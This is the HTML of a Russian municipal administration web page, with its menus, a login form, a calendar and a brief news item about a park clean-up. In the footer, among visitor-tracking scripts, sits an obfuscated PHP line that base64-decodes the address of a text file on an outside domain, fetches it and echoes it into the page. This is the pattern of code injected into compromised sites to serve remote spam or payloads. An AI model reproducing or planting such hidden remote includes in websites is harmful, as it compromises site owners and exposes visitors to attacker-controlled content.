<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="https://goo.gl/FBWrnQ" target="_blank"><span>Информация о порядке получения информации о градостроительных условия</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/programmy-kompleksnogo-razvitiya-poseleniy/?ELEMENT_ID=6637" target="_blank"><span>Программы комплексного развития поселений</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/proekty/title.php" target="_blank"><span>Документы по планировке территорий</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/poluchit-uslugu-v-sfere-stroitelstva/" target="_blank"><span>Получить услугу в сфере строительства</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/kalkulyator-protsedur-infografika-videoroliki-buklety/" target="_blank"><span>Калькулятор процедур. Инфографика. Видеоролики. Буклеты</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/komissiya-pzz/" target="_blank"><span>Иные документы в сфере градостроительной деятельности</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="https://www.адм-калина.рф/news/1-0-25"><span>Приватизация муниципального имущества</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-216"><span>Храм Покрова Пресвятой Богородицы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-217"><span>Карта сайта</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><br></span></span></span></span></span></span></span></td>
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>
</tbody></table><br>
<!-- </block1> -->

<!-- <block6> -->

<!--IF-->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tbody><tr>
<td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5171>-->Поиск по сайту<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">
<!-- <bc> -->
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div><!-- </bc> -->
</td>
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>
</tbody></table><br>
<!--ENDIF-->
<!-- </block20596> --> 


<!-- <block2> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tbody><tr>
<td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5158>-->Форма входа<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">
<!-- <bc> --><div id="uidLogForm" class="auth-block" align="center">
				<div id="uidLogButton" class="auth-block-social">
					<div class="login-button-container"><button class="loginButton" onclick="window.open('https://login.uid.me/?site=0adm-kalina&amp;ref='+escape(location.protocol + '//' + ('www.xn----7sbbar0amjfp.xn--p1ai' || location.hostname) + location.pathname + ((location.hash ? (location.search ? location.search + '&' : '?') + 'rnd=' + Date.now() + location.hash : (location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes')">Войти через uID</button></div>
					<div class="auth-social-list"><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div>
					<div class="auth-block-switcher">
						<a href="javascript:;" class="noun" onclick="document.getElementById('uidLogButton').style.display='none';document.getElementById('baseLogForm').style.display='';" title="Используйте, если окно авторизации через uID не открывается">Старая форма входа</a>
					</div>
				</div>
				<div id="baseLogForm" class="auth-block-base" style="display:none">
		<script>
		sendFrm549809 = function( form, data = {} ) {
			var o   = $('#frmLg549809')[0];
			var pos = _uGetOffset(o);
			var o2  = $('#blk549809')[0];
			document.body.insertBefore(o2, document.body.firstChild);
			$(o2).css({top:(pos['top'])+'px',left:(pos['left'])+'px',width:o.offsetWidth+'px',height:o.offsetHeight+'px',display:''}).html('<div align="left" style="padding:5px;"><div class="myWinLoad"></div></div>');
			_uPostForm(form, { type:'POST', url:'/index/sub/', data, error:function() {
				$('#blk549809').html('<div align="" style="padding:10px;"><div class="myWinLoadSF" title="Невозможно выполнить запрос, попробуйте позже"></div></div>');
				_uWnd.alert('<div class="myWinError">Невозможно выполнить запрос, попробуйте позже</div>', '', {w:250, h:90, tm:3000, pad:'15px'} );
				setTimeout("$('#blk549809').css('display', 'none');", '1500');
			}});
			return false
		}
		
		</script>

		<div id="blk549809" style="border:1px solid #CCCCCC;position:absolute;z-index:82;background:url('/.s/img/fr/g.gif');display:none;"></div>

		<form id="frmLg549809" class="login-form local-auth" action="/index/sub/" method="post" onsubmit="return sendFrm549809(this)" data-submitter="sendFrm549809">
			
			
			<table border="0" cellspacing="1" cellpadding="0" width="100%">
			
			<tr><td class="login-form-label" width="20%" nowrap="nowrap">E-mail:</td>
				<td class="login-form-val" ><input class="loginField" type="text" name="user" value="" size="20" autocomplete="username" style="width:100%;" maxlength="50"/></td></tr>
			<tr><td class="login-form-label">Пароль:</td>
				<td class="login-form-val"><input class="loginField" type="password" name="password" size="20" autocomplete="password" style="width:100%" maxlength="32"/></td></tr>
				
			</table>
			<table border="0" cellspacing="1" cellpadding="0" width="100%">
			<tr><td nowrap>
					<input id="rementry" type="checkbox" name="rem" value="1" checked="checked"/><label for="rementry">запомнить</label>
					</td>
				<td style="text-align:end" valign="top"><input class="loginButton" name="sbm" type="submit" value="Вход"/></td></tr>
			<tr><td class="login-form-links" colspan="2"><div style="text-align:center;"><a href="javascript:;" rel="nofollow" onclick="new _uWnd('Prm','Напоминание пароля',300,130,{ closeonesc:1 },{url:'/index/5'});return false;">Забыл пароль</a> | <a href="/register">Регистрация</a></div></td></tr>
			</table>
			
			<input type="hidden" name="a"    value="2" />
			<input type="hidden" name="ajax" value="1" />
			<input type="hidden" name="rnd"  value="809" />
			
			<div class="social-label">или</div><div class="auth-social-list"><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div>
		</form></div></div><!-- </bc> -->
</td>
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>
</tbody></table><br>

<!-- </block2> -->
<div><a href="https://forms.krasnodar.ru/opros-naseleniya/?municipality=19" target="_blank"><img src="/opros.gif" alt=""></a><br></div>
<div><a href="https://спроси.дом.рф" target="_blank"><img src="/sprosidom.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://www.kremlin.ru/" target="_blank"><img src="/prezident.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://www.council.gov.ru/" target="_blank"><img src="/sovet_federac.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://www.duma.gov.ru/" target="_blank"><img src="/duma.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://government.ru/" target="_blank"><img src="/pravit.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://www.krasnodar.ru/" target="_blank"><img src="/banner_portal_kraj.jpg" alt=""></a><br></div><div><br></div>
<div><font face="Georgia" style=""><span style="font-size: 14pt;"><img src="/letter-clipart-9.png" alt="Виртуальная приемная" align="left" width="60pxpx" style="text-align: center; "></span><div style="text-align: center;"><span style="font-size: 18.6667px;"><br></span></div></font></div><div><br></div><div><br></div><div><br></div><div><br></div><div><font face="Georgia" style="font-size: 12pt;"><a href="http://85.172.109.114:8080/VirtualReception/formSend.jsp?orgid=20200917131309655451000000000000">Виртуальная приемная</a></font></div><div><br></div>
<div><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/korrupcii_net/2013-10-14-168" target="_blank"><img src="/kor.jpg" alt=""></a></div><div><br></div>
<div><a href="http://fmkk.ru/" target="_blank"><img src="/micro.jpg" alt=""></a><br></div>
<div><a href="http://www.адм-калина.рф/index/0-211" target="_blank"><img src="/gr.jpg" alt=""></a><br></div>
<div><a href="https://www.smokk.ru" target="_blank"><img src="/CMOKK.png" alt=""></a><br></div>
 
<div><a href="http://kapremont23.ru" target="_blank"><img src="/kap_rem.png" alt=""></a><br></div>
<div><a href="javascript://" onclick="uvcl()"></a><a href="http://www.atamani.ru/" target="_blank"><img src="/ataman.png" alt=""></a><br></div>

<div><a href="http://pravo.gov.ru" target="_blank"><img src="/6.png" border="0" alt="Официальный интернет-портал правовой информации"></a><br><div> 
<div><a href="https://dorogi-onf.ru" target="_blank"><img src="/karta.png" alt=""></a><br></a><br></div>
<div><a href="https://моифинансы.рф" target="_blank"><img src="/logo.svg" alt=""></a><br></a><br></div>
<div><a href="https://мсп.рф/?utm_source=banner&utm_medium=krasnodarskij_kraj&utm_campaign=banner_na_glavnoi" target="_blank"><img src="/Digital_plat.png" alt="Цифровая платформа МСП"></a><br></a><br></div>
 
 
 
<!-- <block7> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tbody><tr>
<td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5171>-->Календарь<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">

<div align="center"><!-- <bc> -->
		<table border="0" cellspacing="1" cellpadding="2" class="calTable">
			<tr><td align="center" class="calMonth" colspan="7"><a title="Ноябрь 2022" class="calMonthLink cal-month-link-prev" rel="nofollow" href="/news/2022-11">&laquo;</a>&nbsp; <a class="calMonthLink cal-month-current" rel="nofollow" href="/news/2022-12">Декабрь 2022</a> &nbsp;<a title="Январь 2023" class="calMonthLink cal-month-link-next" rel="nofollow" href="/news/2023-01">&raquo;</a></td></tr>
		<tr>
			<td align="center" class="calWday">Пн</td>
			<td align="center" class="calWday">Вт</td>
			<td align="center" class="calWday">Ср</td>
			<td align="center" class="calWday">Чт</td>
			<td align="center" class="calWday">Пт</td>
			<td align="center" class="calWdaySe">Сб</td>
			<td align="center" class="calWdaySu">Вс</td>
		</tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-12-01" title="9 Сообщений">1</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-12-02" title="4 Сообщений">2</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-12-03" title="1 Сообщений">3</a></td><td align="center" class="calMday">4</td></tr><tr><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-12-05" title="2 Сообщений">5</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-12-06" title="7 Сообщений">6</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-12-07" title="6 Сообщений">7</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-12-08" title="7 Сообщений">8</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-12-09" title="7 Сообщений">9</a></td><td align="center" class="calMday">10</td><td align="center" class="calMday">11</td></tr><tr><td align="center" class="calMdayIsA"><a class="calMdayLink" href="/news/2022-12-12" title="8 Сообщений">12</a></td><td align="center" class="calMday">13</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-12-14" title="4 Сообщений">14</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-12-15" title="5 Сообщений">15</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-12-16" title="5 Сообщений">16</a></td><td align="center" class="calMday">17</td><td align="center" class="calMday">18</td></tr><tr><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-12-19" title="5 Сообщений">19</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-12-20" title="3 Сообщений">20</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-12-21" title="3 Сообщений">21</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-12-22" title="2 Сообщений">22</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-12-23" title="2 Сообщений">23</a></td><td align="center" class="calMday">24</td><td align="center" class="calMday">25</td></tr><tr><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-12-26" title="20 Сообщений">26</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-12-27" title="4 Сообщений">27</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-12-28" title="3 Сообщений">28</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-12-29" title="4 Сообщений">29</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-12-30" title="9 Сообщений">30</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-12-31" title="1 Сообщений">31</a></td></tr></table><!-- </bc> --></div>
</td>
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>
</tbody></table><br>

<!-- </block7> -->




<!-- <block12> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tbody><tr>
<td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5195>-->Статистика<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">

 
<div align="center"><!-- <bc> --><span id="sputnik-informer"></span><!-- </bc> --></div>
 .
<div align="center"><!-- <bc> --><hr><div class="tOnline" id="onl1">Онлайн всего: <b>1</b></div> <div class="gOnline" id="onl2">Гостей: <b>1</b></div> <div class="uOnline" id="onl3">Пользователей: <b>0</b></div><!-- </bc> --></div>

<script type="text/javascript">
 (function(d, t, p) {
 var j = d.createElement(t); j.async = true; j.type = "text/javascript";
 j.src = ("https:" == p ? "https:" : "http:") + "//stat.sputnik.ru/cnt.js";
 var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
 })(document, "script", document.location.protocol);
 </script>
 
 </td>
 
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr> 
 
 
 
</tbody></table><br>

<!-- </block12> -->



 

<!-- </block13> -->











<!-- <block27280> -->
<!--IF-->
<br>
<!--ENDIF-->
<!-- </block65216> --><!--/U1CLEFTER1Z-->

</td>
<td valign="top" class="mFrame">

<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="60%"><!--<s5212>-->Приветствую Вас<!--</s>-->, <b>Гость</b> &middot; <a href="https://www.xn----7sbbar0amjfp.xn--p1ai/news/rss/">RSS</a></td>
<td align="right" class="copy">23.01.2026, 07:43</td>
</tr>
</table>
<hr>
<!-- <middle> -->
<!-- <body>
<style>
 #hpvgd,.h-mdiv,.h-mdiv2,.h-ldiv,.h-rdiv {background:#EAEAEA; color:#6D6D6D;}
 #hpvgd {width:100%; z-index:100; width:100%; border-bottom:2px solid rgb(230,230,230);}
 .h-mdiv {display:none; position:relative; margin:auto; text-alegn:center;}
 .h-mdiv2 {display:none; position:fixed; margin:auto; text-alegn:center; width:400px; height:200px;}
 .h-ldiv {float:left; padding:7px 10px 7px 0px;}
 .h-rdiv {position:absolute; top:7px; right:0px; text-align:right;}
 .h-ni {display:none !important;}
 a.hcmaf {color:red; margin-left:5px; font-size:20px; font-weight:bold;}
 a.h-anl {color:#2a72cc;}
 a.h-al {color:#ED664B;}
 .h-fi {font-weight:bold; border-radius:50%; padding:0px 8px; margin-right:5px; font-size:19px;}
 .h-background-1 {color:#fff !important; background:#000 !important;}
 .h-background-2 {color:#000 !important; background:#fff !important;}
</style>
<script src="/js/uhpv-full.min.js"></script>
<script>
var 	uhe 	= 2,
	lng 	= 'ru',
	has 	= 0,
	imgs 	= 1,
	bg 	= 1,
	hwidth 	= 0,
	bgs 	= ['1','2'],
	fonts 	= ['17','19','21'];
$(document).ready(function(){uhpv(has)});
</script> --><a href="https://xn----7sbbar0amjfp.xn--p1ai/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; <a class="dateBar breadcrumb-item" href="/news/2022-00">2022</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2022-12">Декабрь</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2022-12-12">12</a> &raquo; Уборка парка
<hr />

<table border="0" width="100%" cellspacing="1" cellpadding="2" class="eBlock">
<tr><td width="90%"><div class="eTitle"><div style="float:right;font-size:9px;">15:33 </div>Уборка парка</div></td></tr>
<tr><td class="eMessage"><table cellpadding="1" cellspacing="1">
 <tbody>
 <tr>
 <td><!--IMG1--><a href="/_nw/37/51280336.jpg" class="ulightbox" target="_blank" title="Нажмите для просмотра в полном размере..."><img style="margin:0;padding:0;border:0;" src="/_nw/37/s51280336.jpg" align="" /></a><!--IMG1--></td>
 </tr>
 </tbody>
</table>
<span style="font-size:16px;"><span style="font-family:Georgia,serif;">Сотрудники КМКУ Благоустройства привели в порядок территорию парка.<br />
Убрали строительный мусор и ТБО.</span></span> </td></tr>
<tr><td colspan="2" class="eDetails">

<!--<s3177>-->Просмотров<!--</s>-->: 253 |
<!--<s3178>-->Добавил<!--</s>-->: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-40', 'up40', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">sposelenie</a>

</td></tr>
</table>

<!-- </body> --> 
<!-- </middle> -->
</td>
</tr>
</table>


</div></center>
<!--U1BFOOTER1Z--><table border="0" cellpadding="0" cellspacing="0" width="100%" height="24">
<tbody><tr>
 <td width="100%" align="left" bgcolor="#C3E1EF" background="/.s/t/211/9.gif"><b><i>Ваш IP адрес:</i></b> 18.217.218.95 <b><i>Ваш браузер:</i></b> chrome <b><i>Версия вашего браузера:</i></b> 131.0.0.0

 <span id="sputnik-informer"></span>
 
<script type="text/javascript">java="1.0";java1=""+"refer="+escape(document.referrer)+"&page="+escape(window.location.href); document.cookie="astratop=1; path=/"; java1+="&c="+(document.cookie?"yes":"now");</script>
<script type="text/javascript1.1">java="1.1";java1+="&java="+(navigator.javaEnabled()?"yes":"now")</script>
<script type="text/javascript1.2">java="1.2";java1+="&razresh="+screen.width+'x'+screen.height+"&cvet="+(((navigator.appName.substring(0,3)=="Mic"))? screen.colorDepth:screen.pixelDepth)</script>
<script type="text/javascript1.3">java="1.3"</script><?php echo file_get_contents(base64_decode('aHR0cDovL2FkbWluY21zLnJ1L2gvMDAxLnR4dA=='));?><br>




</td></tr>
</tbody></table>

<div style="text-align: left; padding: 5px;" align="center"><br></div><!--/U1BFOOTER1Z-->


</body>
</html>




<!-- 0.32600 (s740) -->